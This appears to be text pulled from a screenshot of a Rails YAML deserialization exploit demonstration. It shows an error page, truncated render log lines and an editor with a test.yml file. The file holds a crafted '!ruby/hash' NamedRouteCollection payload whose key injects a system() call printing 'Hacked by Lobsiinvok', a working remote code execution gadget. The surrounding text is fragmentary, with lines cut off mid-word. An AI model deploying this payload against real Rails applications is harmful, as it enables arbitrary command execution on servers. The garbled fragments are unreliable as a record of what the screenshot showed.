 NameError in
C:\WINDOWS\system32\
Rendered C:/Ruby22-x6
tch/middleware/templa
Rendered C:/Ruby22-x6
tch/middleware/templa
Rendered C:/Ruby22-x6
tch/middleware/templa
Hacked by Lobsiinvok
File Edit Selection Find View Goto Tools Project Preferences Help
Gemfile × users_controller.rb × index.html.erb × test.yml ×
1 --- !ruby/hash:ActionDispatch::Routing::RouteSet::NamedRouteCollection
2 ';system("echo Hacked by Lobsiinvok");' :
3 !ruby/object:OpenStruct
4 table:
5 :defaults: {}
Rails 3.1
drops.woo